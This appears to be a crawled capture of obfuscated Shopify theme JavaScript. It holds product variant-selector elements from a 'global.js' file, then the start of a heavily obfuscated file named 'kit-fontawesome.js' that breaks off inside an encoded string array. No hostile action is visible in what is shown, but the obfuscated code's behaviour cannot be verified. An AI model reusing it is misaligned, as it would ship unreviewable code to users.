_0x3f2951(_0x5a8965,_0x46e99e-114,_0x5a8965-303,_0x11fd7f-895)}function _0x57a27f(_0x4fd8ee,_0x235195,_0x2bb707,_0x952b0c){return _0x13e46b(_0x4fd8ee-79,_0x952b0c- -265,_0x2bb707-484,_0x235195)}_0x45c1b6[_0x57a27f(2089,2303,3378,2440)+"te"](_0x34ed73.AcHck,_0x4ac148(3369,2856,4547,4484))});continue;case"3":_0x25ac47&&_0x25ac47[_0x3f2951(2325,2032,-108,957)].add(_0x34ed73[_0x3f2951(2392,2156,3101,2863)]);continue;case"4":_0xcbc8ac&&(_0x5072bc[_0x3f2951(1210,1791,776,826)+"t"]=_0xcbc8ac);continue}break}}else if(_0x5c1937[_0x13e46b(3521,2705,3070,1933)+"te"](_0x34ed73[_0x13e46b(1625,1791,1977,2992)],_0x34ed73[_0x3f2951(1682,-57,573,1335)]),_0x5072bc[_0x13e46b(809,1916,1555,794)+"t"]=window[_0x3f2951(1954,1189,1723,1466)+_0x3f2951(492,637,2035,900)].addToCart,_0x25ac47&&_0x25ac47[_0x3f2951(-227,1023,1958,957)][_0x3f2951(2583,1719,1732,1239)](_0x34ed73[_0x3f2951(1821,3506,3737,2863)]),_0x34ed73.dwwEM(_0x5c1937[_0x3f2951(2228,2067,-322,861)]["requiredFi"+_0x3f2951(2689,3299,1010,2054)],_0x5c1937.dataset[_0x3f2951(765,459,373,1408)+"s"])){if(_0x34ed73[_0x13e46b(1117,1667,840,956)](_0x34ed73[_0x3f2951(2036,2185,2216,1005)],_0x34ed73[_0x13e46b(838,1965,1470,3055)]))return _0x34ed73[_0x3f2951(1199,1971,3230,2418)](_0xdd884f,_0x34ed73.uTMmz)?_0x59b4dc[_0x3f2951(1965,2493,3283,1987)+"tor"](_0x34ed73[_0x13e46b(3671,2486,1779,2809)])[_0x13e46b(1902,1570,1758,2152)]=_0x28bcac[_0x13bb0b]:_0x50236a["querySelec"+_0x3f2951(2423,3170,1705,1744)](_0x13e46b(2954,3143,1966,1721)+_0x13e46b(2728,2356,3698,2184)+_0x3f2951(178,907,-417,596)+_0x206408[_0x5e0b54]+'"]')[_0x13e46b(2675,3867,5230,3289)]=!0,_0x4c8f46.dispatchEvent(new _0x3bc25b(_0x3f2951(4102,3444,2526,2810))),!0;_0x5c1937[_0x3f2951(2962,2718,1956,2767)+_0x13e46b(1655,2046,3385,649)](_0x13e46b(3656,3564,4725,4538)),_0x4026b4.forEach(_0x517fac=>{function _0x28780b(_0x133ca8,_0x589beb,_0x2bcf16,_0x2c0c8c){return _0x3f2951(_0x133ca8,_0x589beb-104,_0x2bcf16-360,_0x2c0c8c-353)}function _0x305363(_0x246c49,_0x38f574,_0x444ac4,_0x454ae1){return _0x13e46b(_0x246c49-118,_0x444ac4- -313,_0x444ac4-192,_0x454ae1)}_0x517fac[_0x305363(4666,2610,3544,4131)+_0x28780b(2661,398,1642,1309)](_0x34ed73[_0x305363(1415,1897,2099,2930)])})}}}["setUnavail"+_0x519bf4(2575,2952,2620,3414)](){const _0x4c162a={};_0x4c162a[_0x75d74a(426,398,-679,-372)]=_0x1f600d(474,1020,633,44)+'"]',_0x4c162a[_0x75d74a(1988,2285,1497,2037)]=".main-atc_"+_0x75d74a(-225,-1594,52,1117),_0x4c162a[_0x75d74a(1515,1304,1497,2861)]=_0x75d74a(1390,1439,2419,999)+_0x1f600d(2312,2123,3241,3419);const _0x1e2d65=_0x4c162a,_0x3a0a80=document[_0x1f600d(610,330,-53,929)+_0x75d74a(-72,369,456,389)]("product-fo"+_0x1f600d(2211,1324,972,1437)+this[_0x1f600d(362,939,-384,1213)].section);if(!_0x3a0a80)return;const _0x24df55=_0x3a0a80[_0x75d74a(1615,1481,297,2247)+_0x75d74a(1372,1197,1841,973)](_0x1e2d65[_0x75d74a(426,507,172,-495)]);var _0x47fa76=_0x3a0a80[_0x1f600d(1488,276,2425,160)+_0x1f600d(1245,2257,2247,2260)](_0x1f600d(42,678,1183,1397)+_0x1f600d(1171,1383,1860,2018)+"xt");function _0x1f600d(_0x46a442,_0x864010,_0x4d6f79,_0x5c7731){return _0x519bf4(_0x4d6f79,_0x46a442- -1218,_0x4d6f79-191,_0x5c7731-64)}_0x47fa76||(_0x47fa76=_0x3a0a80[_0x75d74a(1615,2761,547,912)+_0x1f600d(1245,2156,2465,1850)](_0x1e2d65.OOoIA));const _0x58da63=document[_0x75d74a(737,904,1498,1567)+_0x1f600d(-199,-1119,-40,574)](_0x1f600d(1054,430,2140,446)+this[_0x75d74a(489,1407,1616,1306)][_0x1f600d(325,1032,495,237)]),_0x19bd25=document["getElement"+_0x1f600d(-199,284,-557,-1625)]("Inventory-"+this[_0x1f600d(362,-978,1130,-335)][_0x1f600d(325,1609,1027,-814)]),_0x28c192=document["getElement"+_0x75d74a(-72,859,-1484,506)](_0x75d74a(1825,2388,614,2132)+this.dataset[_0x75d74a(452,934,-801,-439)]);if(!_0x24df55)return;_0x47fa76[_0x1f600d(327,-47,607,297)+"t"]=window[_0x75d74a(1094,781,593,557)+_0x75d74a(528,1445,-263,1033)][_0x75d74a(1697,1690,718,1776)+"e"],_0x58da63&&_0x58da63.classList.add(_0x1e2d65[_0x75d74a(1515,2832,791,1221)]);function _0x75d74a(_0x5a3166,_0x460d4f,_0x124a77,_0x2e4622){return _0x2cc95f(_0x5a3166-165,_0x2e4622,_0x5a3166- -692,_0x2e4622-137)}_0x19bd25&&_0x19bd25[_0x1f600d(458,-41,1430,-33)][_0x75d74a(2094,830,814,1856)](_0x1e2d65[_0x1f600d(1388,1592,1668,2295)]),_0x28c192&&_0x28c192[_0x1f600d(458,-53,39,612)][_0x75d74a(2094,2119,1921,1041)](_0x1e2d65[_0x1f600d(1388,540,1170,1777)])}[_0x519bf4(4478,3298,4112,2195)+_0x519bf4(201,1247,1855,2127)](){function _0xa96afd(_0x37ecee,_0x43c197,_0xa5fb86,_0x1792b3){return _0x519bf4(_0x43c197,_0xa5fb86- -1133,_0xa5fb86-118,_0x1792b3-483)}this.variantData=this.variantData||JSON[_0x5ad01b(1021,1746,1569,1196)](this[_0x5ad01b(1269,1237,1262,2408)+_0x5ad01b(1026,1975,1441,2012)](_0x5ad01b(-340,-1581,377,693)+_0x5ad01b(1583,2115,1877,2286)+'son"]')[_0x5ad01b(108,1159,-435,-18)+"t"]);function _0x5ad01b(_0xc6f5d6,_0x263d33,_0x1ad5a0,_0x56742f){return _0x2cc95f(_0xc6f5d6-208,_0x1ad5a0,_0xc6f5d6- -1038,_0x56742f-5)}return this[_0xa96afd(256,63,490,542)+"a"]}}customElements[_0x519bf4(3104,3457,3979,3633)](_0x2cc95f(1821,1779,701,-194)+_0x519bf4(3101,3604,3333,3687),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){function _0x5b151f(_0x13ae68,_0x4eee99,_0x54a026,_0x126d94){return _0x2cc95f(_0x13ae68-453,_0x4eee99,_0x126d94- -126,_0x126d94-29)}function _0x1cabad(_0x575abb,_0x1c547f,_0x5a9ee6,_0x3f17c9){return _0x519bf4(_0x3f17c9,_0x575abb- -825,_0x5a9ee6-209,_0x3f17c9-175)}super(),this[_0x5b151f(3195,1356,3322,2170)+_0x5b151f(3344,1446,2147,2613)+"tor"]=_0x5b151f(-817,-331,-746,575)+_0x1cabad(2036,3363,654,2153),this[_0x5b151f(1478,3489,2081,2170)+_0x1cabad(882,1536,1757,1877)]=document[_0x5b151f(990,1385,2234,1303)+_0x5b151f(796,1456,277,494)](""+this[_0x5b151f(3361,2661,2307,2170)+"electSelec"+_0x5b151f(1533,2688,1817,1938)]+this[_0x1cabad(755,1129,1290,1988)][_0x5b151f(1040,2447,-397,1018)]),this[_0x5b151f(59,-618,298,467)+"y"]=!0}[_0x2cc95f(2203,2764,2597,2779)+_0x519bf4(2336,1025,506,239)](){const _0x4fa6c6={};function _0x320488(_0x1baa57,_0x5bfc5f,_0x53c94f,_0x2d1f55){return _0x2cc95f(_0x1baa57-94,_0x1baa57,_0x5bfc5f- -942,_0x2d1f55-324)}_0x4fa6c6.Taouk=_0x320488(1447,1903,3031,1119);function _0x1cd5c6(_0x5b6b12,_0x4f51ea,_0x351a5a,_0x4c460b){return _0x519bf4(_0x4c460b,_0x351a5a- -885,_0x351a5a-307,_0x4c460b-25)}const _0x459938=_0x4fa6c6;this[_0x1cd5c6(-61,345,837,646)]=this[_0x320488(811,1365,1079,1414)+_0x1cd5c6(1329,904,1578,359)](_0x459938[_0x320488(2642,2337,3286,3605)])[_0x1cd5c6(34,1005,314,673)][_0x320488(1372,298,-806,-293)](",")}}customElements.define(_0x2cc95f(1208,2288,2615,2123)+"variant-select",SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0xdb850b={};_0xdb850b.wCIVC=_0x36d248(399,254,319,-398)+_0x35247a(2220,3061,1689,934);const _0x3c62a8=_0xdb850b;super();function _0x35247a(_0x1e6e94,_0x13edc3,_0x4f17ff,_0x23e30b){return _0x2cc95f(_0x1e6e94-86,_0x13edc3,_0x1e6e94- -242,_0x23e30b-257)}function _0x36d248(_0x368e9d,_0x113c25,_0x57de18,_0x199248){return _0x519bf4(_0x199248,_0x113c25- -846,_0x57de18-389,_0x199248-424)}this[_0x36d248(1338,1849,2843,770)+_0x35247a(2497,3135,1609,1780)+_0x35247a(1822,1965,2776,1810)]=_0x3c62a8[_0x35247a(2860,3082,3357,2086)],this[_0x35247a(2054,2010,2746,2019)+_0x36d248(2056,861,1628,1169)]=document[_0x35247a(1187,225,1275,2552)+_0x36d248(-915,173,-1219,852)](""+this[_0x36d248(1758,1849,2916,1789)+_0x35247a(2497,3031,1472,2478)+_0x35247a(1822,638,815,2495)]+this[_0x35247a(939,1819,948,1378)].section),this[_0x35247a(351,409,-248,-203)+"y"]=!0}}customElements[_0x2cc95f(1704,4467,3058,3577)](_0x519bf4(3017,3014,2189,3589)+"variant-select-separ"+_0x2cc95f(1719,4276,3005,2695),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){super();function _0x176f66(_0x138ac0,_0x43a91f,_0x6f0faa,_0x572034){return _0x519bf4(_0x6f0faa,_0x572034-33,_0x6f0faa-113,_0x572034-94)}function _0x1d5281(_0x374f9f,_0x264b8c,_0x53cf87,_0x278467){return _0x519bf4(_0x278467,_0x374f9f- -107,_0x53cf87-8,_0x278467-284)}this[_0x1d5281(1959,2182,2836,2002)+"bmit"]=document[_0x176f66(655,2616,3191,1861)+_0x176f66(2281,1657,-15,1052)](this[_0x1d5281(1473,536,2271,606)].section+"-submit")}[_0x519bf4(2370,1950,1631,1103)+_0x2cc95f(561,1045,860,1599)](){function _0x581f39(_0x274153,_0x2ec6a0,_0x1d0806,_0x5c965b){return _0x2cc95f(_0x274153-493,_0x274153,_0x2ec6a0- -684,_0x5c965b-245)}const _0x39de7b=_0x14a693(3768,1428,2449,1262)[_0x14a693(711,1435,2003,2869)]("|");function _0x14a693(_0x1cc026,_0x2b76b9,_0x37abe5,_0x3d92e8){return _0x2cc95f(_0x1cc026-152,_0x1cc026,_0x37abe5-763,_0x3d92e8-358)}let _0x53cbec=1362+1*-1362;for(;;){switch(_0x39de7b[_0x53cbec++]){case"0":this.toggleAddButton(!0,"",!1);continue;case"1":this["updateOpti"+_0x14a693(553,910,1389,1835)]();continue;case"2":this[_0x581f39(1351,2052,2353,2118)+"erId"]();continue;case"3":this[_0x14a693(2114,1374,2427,3010)+_0x14a693(4407,4749,3759,2785)+"s"]();continue;case"4":this[_0x14a693(172,500,1216,2173)+_0x581f39(1264,1728,360,1643)]?(this[_0x14a693(3007,2311,2803,2956)+"a"](),this[_0x581f39(510,980,1482,919)+"antInput"](),this[_0x581f39(1082,323,-961,1645)+_0x581f39(1416,2227,2346,2709)](),this[_0x581f39(1078,29,1109,864)+_0x581f39(-831,507,-718,1619)](!this[_0x581f39(237,-231,-1185,351)+"iant"][_0x581f39(761,2082,2244,792)],window["variantStr"+_0x581f39(-366,536,1647,-840)][_0x14a693(2385,4705,3433,3123)])):(this[_0x581f39(-1221,29,1082,-338)+_0x14a693(1626,1051,1954,2589)](!0,"",!0),this[_0x581f39(-198,243,89,-1030)+_0x581f39(1795,1869,2080,2492)]());continue}break}}updateMedia(){if(!this.currentVariant||!this[_0x18e4f1(-93,827,-228,-247)+_0x18e4f1(2655,2786,2091,3637)][_0x18e4f1(1014,988,309,1900)+_0x18e4f1(2622,2459,3301,2566)])return;const _0x122f85=document["getElement"+_0x18e4f1(1533,994,1546,906)](this[_0x5db83f(1810,3064,799,2259)].section+"-image");if(!_0x122f85)return;const _0x317ae9=this[_0x5db83f(1082,1628,-96,120)+"iant"][_0x5db83f(1243,136,1095,-107)+_0x18e4f1(2163,2459,3722,1671)][_0x5db83f(2637,1744,3050,2823)+_0x18e4f1(1624,1318,2050,1284)];function _0x18e4f1(_0x17e7b4,_0x44f327,_0x1b5271,_0x9ed5f4){return _0x2cc95f(_0x17e7b4-147,_0x1b5271,_0x44f327-374,_0x9ed5f4-195)}function _0x5db83f(_0x4900b8,_0x3851eb,_0x40336a,_0x4660d8){return _0x2cc95f(_0x4900b8-411,_0x40336a,_0x4900b8-629,_0x4660d8-482)}const _0x469cfc=_0x317ae9.src[_0x5db83f(1869,2767,1951,2271)]("?")[-7821+2060*-1+9881],_0x2f8566=[-3974+-11*-321+608,-1*5028+-4838+10226*1,-8249*1+-635+9417,-2172*-2+-478+-3146,-1*-9861+-4282+4639*-1,-1*1872+8977+-6039],_0x35c84a=_0x2f8566[_0x18e4f1(1434,2179,3226,3512)](_0x44e9d9=>_0x317ae9[_0x5db83f(3597,4334,2455,2771)]>=_0x44e9d9)[_0x5db83f(3404,3377,2033,3527)](_0x3e75c4=>_0x469cfc+_0x5db83f(2895,2802,2676,1879)+_0x3e75c4+" "+_0x3e75c4+"w")[_0x18e4f1(1405,2598,3503,1926)](", ");_0x122f85[_0x5db83f(2303,1032,3719,1408)]=_0x35c84a+", "+_0x469cfc+" "+_0x317ae9[_0x18e4f1(2412,3342,3884,4292)]+"w",_0x122f85[_0x5db83f(3089,1826,2510,3220)]=_0x469cfc+_0x5db83f(3240,3764,4387,3642)}[_0x519bf4(702,1406,1067,434)+_0x519bf4(3385,3310,3766,4408)](){if(!this["currentVar"+_0x4abda8(2672,2266,1750,3149)]||!this[_0x36105a(781,1002,1052,1061)+_0x4abda8(1925,3057,1915,2629)])return;function _0x36105a(_0x5630a7,_0x386825,_0x3a6172,_0x2b6101){return _0x519bf4(_0x2b6101,_0x5630a7- -1285,_0x3a6172-233,_0x2b6101-12)}function _0x4abda8(_0x4a452c,_0x36d8d3,_0x17fc2b,_0x4776c6){return _0x519bf4(_0x4776c6,_0x17fc2b- -1061,_0x17fc2b-226,_0x4776c6-156)}this[_0x36105a(781,2098,478,1168)+_0x4abda8(1508,2835,1915,2437)].dataset[_0x36105a(-190,-170,-1036,-1344)]=this[_0x4abda8(-560,795,519,-143)][_0x4abda8(526,-35,-148,743)]+"?variant="+this[_0x36105a(-433,-1285,-1449,432)+"iant"].id}}customElements[_0x2cc95f(1825,3683,3058,2799)](_0x2cc95f(4110,4414,2988,3879)+_0x2cc95f(4059,4032,3227,2324),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/42/assets/global.js.map?v=21569970975563909261744215322


--- FILE ---
content_type: text/javascript
request_url: https://hipnotelia.com/cdn/shop/t/42/assets/kit-fontawesome.js?v=44887855599290739311744215024
body_size: 55620
content:
(function(_0x48fdba,_0x1db110){var _0x34eb6a=_0x48fdba();function _0x2aa58e(_0x285cca,_0x2665d3,_0x2d7d5a,_0x2fcef1){return _0xe3b9(_0x2d7d5a- -49,_0x285cca)}function _0x52106e(_0x48de4b,_0x4c54be,_0x27ddb0,_0x5023b9){return _0xe3b9(_0x5023b9- -947,_0x48de4b)}for(;;)try{var _0x1c58e7=-parseInt(_0x52106e(-841,-876,-180,-484))/1+-parseInt(_0x2aa58e(675,408,510,388))/2+parseInt(_0x52106e(-489,-353,-453,-259))/3+parseInt(_0x52106e(-582,-555,-442,-495))/4+parseInt(_0x52106e(-132,-603,-277,-253))/5*(parseInt(_0x2aa58e(1126,980,879,1002))/6)+-parseInt(_0x52106e(-842,-635,-690,-653))/7*(parseInt(_0x52106e(-324,-569,-756,-599))/8)+parseInt(_0x2aa58e(96,82,204,480))/9*(parseInt(_0x2aa58e(601,470,726,476))/10);if(_0x1c58e7===_0x1db110)break;_0x34eb6a.push(_0x34eb6a.shift())}catch(_0x1705b6){_0x34eb6a.push(_0x34eb6a.shift())}})(_0x1d60,150148);function _0x1d60(){var _0x4c5a84=["DgvoB2rL","seLKCKO","sg5VDvi","Duv2wxe","zwqGyxmGysbMDq","suPPBxq","wKrpBu8","BgLJDhnvBNrPBa","uKrHz2K","s2Xpuxq","D0jnz1G","zsb0AguGj25LDW","DcbOyxzLigeGwW","sevivva","ug5tsvq","uxb2yuS","zeT0zhq","uwzMvhe","q3bmB2m","DgvYywjSzsWGBG","yvPMvNa","AxnLlMfSBcGPlG","BvLOC2K","y3vYCMvUDfnJCG","vgDls2W","rxn6zLK","sNLHs3m","s0PovLa","Exf3B0u","B1bJu3m","x19WCM90B19F","y3rVCIGICMv0Dq","zw1PDa","v2rtv0O","zMLSzvn1zMzPEa","C2v0","wM14C2S","DwH4C20","Aw1PDgL2zsb2yq","zfvotMG","yMfZzvvYBa","Aw5Zzxj0qMvMBW","AxnbCNjHEq","Ahr0Chm6lY9Ryq","vKXhr00","ywrKt24","rw9swuS","vMDqDgC","BwfPBG","ww1PDM0","AfLevu4","sKfyu0m","yvrwuNO","Cg1uAMK","ALHoAee","r09MAfC","DMHfA3q","ywnL","AxHuC1O","Effewwu","Egzstei","De92ALC","qsbWCM9TAxnLCW","lxy0lxnOAw1Z","qKLABvO","tundBuK","z3DpuNy","EM5XDfC","Egr3t0y","uuDSwMG","CMvWBgfJzq","vMrNDee","tgrKC24","BM9Yzq","y3zvu1a","wen3B2G","ENb5A3O","qeb0B1bYAw1PDa","BhvLlG","uenpzuK","qKjVvwq","CvjiDuq","CKDtwu4","C2vHCMnO","BfPptvu","qw1osuS","zMv0y2GTC3zN","mJaXndj3wvbXqxq","A0fLwhi","seXLuM0","q1zUtLa","ChjVy2vZCW","y2fSBa","wMjdwgS","BxPeyKK","AhnjsKe","DeTKA2y","uKjdvwm","AxzLig11C3qGCG","z0XYr3q","z25VCMvbDhrY","ig5HBwu9iNf1yq","sLfwBg4","ywXS","zt0IAgLKzgvUiG","A2v5CW","Ehb0twK","DfrdCMu","Dhj1zq","qxjNDw1LBNrZ","CMfUzg9T","Ee56rgG","AxrLCMf0B3i","DwPPA1m","CKfgzuW","t3jwseW","vvjmu2vHCMnOua","EMfkzva","zg9JDw1LBNq","CMv0DxjU","suLNDgG","rvnwBMG","t05hqNK","qebPDgvYyxrVCG","B2fK","y29UC3rYDwn0BW","zxj0EurLC2nYAq","EfLvBeS","DuzoCwu","s29Avwq","D2fYBG","r0z5tvm","twTHuvG","zM9YBq","u0nfAfi","sLzmyxm","zw1LBNq","zwnpshi","uKPbqxq","t2jQzwn0","ueLOAgC","C3bSAxq","BeLbsg8","zgvMAw5LuhjVCa","ENLQwu8","ywjVCNq","CvLAr1i","DxjUihrOyxqGCW","t2H4EK8","ChrovMm","AufSCuK","ELvnvuK","BNrfsvi","zLDKvei","Dg9tDhjPBMC","DgL0Bgu","wfblBhm","uLLRshm","C3iTB25SEq","qvjMBuy","vw5SteG","zMfR","vhnUC0i","quDJBu8","sgfot3a","DxjS","uK1hCw4","ugnhwK0","qwfbsLa","D2XxDLe","DJrgB250rMfJzq","qNj5Ce0","zwf1CxO","CgvUzgLUzW","C3vIC2v0ugf0Aa","zMfSC2u","zMXVB3i","Aw5KzxHpzG","shvxveG","AKPusNe","r0vu","z2fxrwS","tvjly1e","qKfzzNy","CMDuEwS","zxrLy3rPB24","tM9Kzq","lwzHy2u","B21LlMnVBq","zLnJEuK","uNLqC0K","Egfrtg4","Bwv0yvzHBhvL","zMv0y2HvCgXVyq","zNvUy3rPB24","qNfSwM4","uMrju3e","rMrct0W","wuXVBhe","zMv0y2G","B3bLBG","CxvLCNLtzwXLyW","zNjftva","ig5VBI1PDgvYyq","vvv3BvO","mtHmweT6B1i","r3vrz0i","sefsAwe","y2f0y2G","C3rrBM8","lxvWBg9HzgvKlq","A1rtD2S","yxbWBhK","suHytxe","AeXkq2e","C3zNlwzYB20","Cgrht0G","DgDXtfm","zNjVBq","Bejds2S","CNfmv24","yxv0B0zLDgnOuW","sfPXtMW","uKz2whC","C3vIzgLY","ChbUALO","tezXrey","DxHWteS","tuTSsLO","BvDQAuS","zeTxwfu","zgf0ys1HDxrVlq","vxrWqu0","zxjYB3i","BMv4Da","q3jiCe8","qu5IywS","Au9NsuW","Dg9Y","ueTTDgy","EhPUAMe","lxy1lwzVBNqTzG","EMDLA3i","DJvgB250rMfJzq","C2Xyzuq","DufovuG","mta3mxzxwuXYEa","BMn0Aw9UkcKG","lMnZCW","DK1breS","zuXHtgO","A0XuEMO","zNrkzwG","z1bKtfm","AuXZzwK","uhLIq3a","wLPvrMy","zMfK","zxHbCxy","v1PIwwq","zxr1CM4GysbWCG","yMLUza","zxn0CNvJDhvYzq","yxbWzw5Kq2HPBa","DgrODeW","C29Tzs5JB20","DNfVEvG","DMfSDwu","DfnPyMXPBMC","ue5gu1q","vgX2Afu","sw52ywXPzcbHDa","Ahr0Chm6lY9RAq","ve9ntxa","yvzfCMy","zw9xDhm","BNPNCMe","Ee14zee","svfHr0O","z0rHy3i","DeXPC3rLBMvY","tKjPy1y","ChjV","u25YyLe","zKHzEvG","s3HIAvK","wg13rgi","CMvQzwn0zwq","zKrwDK4","CMvZB2X2zq","C3rYAwn0lw9YAq","DM5Rqui","zNDPufO","DxfbAeq","BMfTzq","wKXXChK","yxDrswu","BgLJEq","l3jLBgvHC2vZlW","z0fureG","otK5mKT0C1nKCa","te1oBNe","vMHQDwS","CMvTB3zLrxzLBG","Dg9YqwXS","BMv4DevSzw1LBG","ExPOC0W","uePis28","zgv0zwn0Aw5NqW","zg9ty3jVBgW","AePyB3i","nI40lJa","y3jLyxrLrwXLBq","Bg9HzgvUza","we9pBu4","z0fpBem","u0nTsLa","zMeTDJuTzM9UDa","C2fVD1e","uMn2t2O","DKfOv3a","A2L0lwXVywrLCG","y3r1Axq","rM9UDcbbD2vZBW","BwfW","AxnLlNjHy2uOkq","BNrPDhKIihzHBa","t2rky1C","vxvSqNy","yxnZigfUigfYCG","qKD1zuW","u0nssvbu","tuPer28","CNv5CNe","CgLiwgS","wu1Yv0G","qunpwhy","z1DctxO","DujJDeS","z1nAuNa","j1bYB21PC2uNoG","tfbKC3e","y1DSBeS","CMv0DxjUicHMDq","tfnyCMO","vwjbDNu","x3rOzw4","tgHAque","suf1rxy","svnprgC","tvH5A3K","yMfZzvvYBeTPDa","AeDxA3C","qNzZz2O","Cgr1q1K","D1b2A20","shrQyMi","Ee95qKG","x3n0yxrL","CM4GDgHPCYiPka","B1jAq1u","D2T6zwW","BvHbCLC","A0TKEeu","Bw53Cxu","svPAB1u","Cujuz3y","zvbxque","senmtvm","y2fUBM90ihjLDa","zwXitvi","zxHJzxb0Aw9U","zuD0z0m","DgvY","EvPtve4","zvzjtg8","AwDUqwm","vxDor3q","y3vZDg9TswnVBG","C2vUza","lwyUzM9UDgf3zq","AhHIrNy","C3LTyM9S","ENncqKK","u095Bgm","zMeTA2L0lxvWBa","zM9YrwfJAa","ignHBgXIywnRia","C2nYAxb0","EeLsuKi","qvflAhO","zg9JDw1LBNrfBa","lM1PBG","DgjksMW","zxDZEvq","y3nZ","D09tDw4","ifbSzwfZzsb1CW","qK1KthO","x2rHDge","De14yM8","CeDlvwm","DuHhD0K","lcb0AgLZig9IAG","ntGZntq4EK5qAuzW","qu1Zrum","Bg9N","ChvkveW","vNPcEK8","rNfsDhC","ALreyNO","B0Huruy","BwuGs2L0oG","BwvKAwe","sgnpuMu","mta2ndq5AvrJy2Tr","y0TxyvC","EKTyuK0","uhLVueO","BufSq0y","thDerg8","BgfeCuO","BuLZC3i","Ew1ruKm","lM1LDgeTzgf0yq","sMTyBuq","ugHRBuC","ALfrufy","yxv0B0eXmxK","B25MBgLJDhm","veXvvxu","yLr5yw4","EMfIre8","sxf1tNi","DMvYC2LVBG","ELbOrfC","DhjHy2u","s0XyuNK","C2XPy2u","ChrVCG","Dg9Rzw4","u0fMDMO","yLvssgS","CNvRA20","EKnzEwO","rLrkCvO","u2HPBq","DeTczg4","DwrPt1u","BfnmD00","CgfYzw50rwXLBq","v0zTsKi","z0n1CLi","ChjVzhvJDc1MBW","Aw5Uzxjive1m","BwP3z08","AgTxsvC","zxjkvu0","zML0tNG","uKHXu3y","yxjHBxm","CgfYzw50tM9Kzq","yNr6A20","CgX1BuC","r3vnB2G","DfnLtMG","tLrXrvO","Awj1Dgu","ueXtEuO","pgLUChv0ihr5Ca","Cvf1Dfm","ufLbv0m","rxfMt2m","sgrktKq","sejpy3a","rgrICu0","ref2DuC","zgf0yxnLDa","y3jLyxrLqxr0CG","AgvHza","A2L0lxvWBg9Hza","C0veAvu","C2HPzNq","vuPTvgi","qKLUuxu","yw5KBgvK","revsv0y","wKPnyva","Ehvizg8","ruj0ALm","CeLxu0i","nhWYFdb8m3WXFa","wLzJteu","ywrKrxzLBNrmAq","BLnwBwW","u1zvugi","thvizuq","CKPdu3i","z2v0t3DUuhjVCa","zw51BwvYywjSzq","DLriz08","BwLUAwz5","AMf1Bei","C2rPyxe","CMfJzq","vMfHzg8","vgvVv2m","ChvRtge","uLb1De0","BMv4s2O","qLzYq0m","nZKXodHfsvbrvvq","q0Hpwhi","A3fLrNm","Bhrozhe","r3foBeW","AxHQwfq","vwTgweu","DgvJDgLVBI1PzW","B3P1uMy","tuLoDMG","rw1xExO","vuHmsM4","C0vPzeO","rLjPCKe","t21kwwG","Dvbzv2W","v1rRtxO","wLnlwgW","ze1OCMu","ChjVDg90ExbL","CvDLr0G","v0fxq1C","CMvHzhLtDgf0zq","EvPZBxq","BxbQALC","suDUrLe","zg1nveW","t0rMweC","wxvfyMC","Dgv4Da","CereywC","ueDuChm","A2rrBeW","Aw5MBW","rM9UDef3zxnVBq","CuXcvMu","Bwv0Ag9K","thjXBfy","ww91ig11C3qGCa","mxWWFdn8mNW0Fa","vMjlEwu","D2LpDg0","tvvwteO","C09Org0","rwfYufK","zLnpCM0","zxvIBhm","ALDnDNe","DLjZu24","Cfn0Evm","re9nq29UDgvUDa","DJrZAgLT","tMrez3C","DgTKy0u","sgT0AMm","vuvMsfC","jYbVCgvYyxrVCG","q1j4Afm","C29SDMvYia","DeDrEg4","nhWWFdf8m3WYFa","zMeTDJqTC2HPBq","Dw5KzwzPBMvK","zMv0y2HtDMDgCG","kcGOlISPkYKRkq","rKzfEMe","z2Lnsei","qwr5ywi","vMDeyvG","CMvMzxjYzxjqBW","C3r5Bgu","zxzrCMi","B3qGyMuGy2fSBa","lxn2zY1MCM9T","yKHRAKq","ChvZAa","C0nZC1bHDgG","yKnLBuC","zgvMyxvSDa","ugHADxy","r2T3vu4","wenry20","D3fLCLe","zgvKu3zNrNjVBq","yuzsBNi","uujqyLq","sLbXCNy","vM5pDfi","zgf0ys1MzxrJAa","y29Uy2f0","BK5ZtfK","uvzSEfC","CMvQzwn0Aw9Usa","qwHqB3a","ChfqrvG","Dw5Oyw5KBgvKuG","zMLSDgvY","z1HSy2i","zePlDfK","svPizva","C294CKu","vhziAuW","C2vHCMnOugfYyq","B2jZzxj2zq","EKPJEuS","uerlyMW","Dg9qCMLTAxrPDG","DffQDgu","C2v0qxr0CMLIDq","CM9PweS","yw1LihbYB21PCW","q3HRDK4","yLryu3q","zw5HyMXLza","zgv0zwn0Aw9Usq","te91Dhy","yKTwD2y","qxjkDuC","vMT6qxG","C3vIDhjLzq","s2zozeu","Dwu9iG","AwfjA08","uwf6rg8","CwTkqve","zMfY","ue5MBgW","C3rYAw5N","uxPorgG","mZm2nJzLrxv3ELy","ExnyAKG","yxKGDg8GuhjVBq","x2HHBMrSzwq","m3W0Fdb8mxWYFa","uun1svy","mJu1Bu9WAM5u","CwLIDg8","zMeTDJqTzM9UDa","y29UC29Szq","shfttLu","lxy0lwzVBNqTzG","DwvZDa","AwnVBLvWBg9Hza","wgXTzhi","Auz6veS","t3zsAgq","zNvMzLu","z2v0qxr0CMLIDq","vujWvMS","CezdDKO","BMn0Aw9UlG","AwXovxe","zxj0Eq","zgv0zwn0q29UzG","qwPqALO","s1rfzvq","yxjPys1OAwrKzq","vMzztuG","AgLICMi","BgvUz3rO","wvDXuMO","zKvcrfC","C0DYtwS","BgLJzw5Zzq","v0nRzeS","DMrYwuG","ChrVCNm","wNLtsNm","ENb1sNq","sMTjr1m","tg9HzgvK","wfPgs08","AMnVCNi","Bgf0zxn0","BhPNrxu","DgHLBG","zMeTBwfPBG","zg9Uzq","z2LU","ruHKwum","CMvZCg9UC2vuzq","yuXdDKK","BKPysvK","Ber1vwy","veTbEM0","yKjJDNq","yM9KEq","uwL0q1K","y2HPBgrmAxn0","Bfv4re8","lwXPBMS","y3rPCNG","uNjeEfK","E30Uy29UC3rYDq","s0HTCwS","rgLzv3C","EuHMuuS","DhjPBq","tMHJC1q","B2jQzwn0","zxHdq2G","qLjNBxm","z2DPyKi","z2TUvMW","CvPoz1y","ugD0BKS","EfrOzfO","p3rVA2vUpq","DfPgDMO","DgvZDa","yNbADvC","vNvuEfC","we1mshr0CfjLCq","weXVB1q","q0r0BhC","vhfgqui","nZK0odyWALP0veXp","tNLqEMO","B3DUzxi","CfPjqKC","s3j6B3m","y2uUcKLUig9Yza","y29UDgfPBNm","zuTPDenVBMzPzW